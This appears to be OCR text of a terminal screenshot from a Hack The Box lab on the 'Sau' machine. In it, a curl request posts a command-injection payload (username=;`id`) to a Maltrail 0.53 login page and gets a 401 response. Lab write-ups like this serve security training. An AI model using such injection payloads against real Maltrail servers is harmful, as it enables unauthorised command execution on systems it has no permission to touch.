 l0rdm4gno@note: ~/Technology/CTF/HTB/machines/sau
File Actions Edit View Help
VPN × l0rdm4gno@note: ~/Technology/CTF/HTB/machines/sau ×
┌──(l0rdm4gno㉿note)-[~/…/CTF/HTB/machines/sau]
└─$ curl -i http://10.10.11.224:55555/5n9i9og/login --data 'username=;`id`
HTTP/1.1 401 Unauthorized
Connection: close
Content-Type: text/plain
Date: Mon, 04 Sep 2023 01:02:47 GMT
Server: Maltrail/0.53
Content-Length: 12

Login failed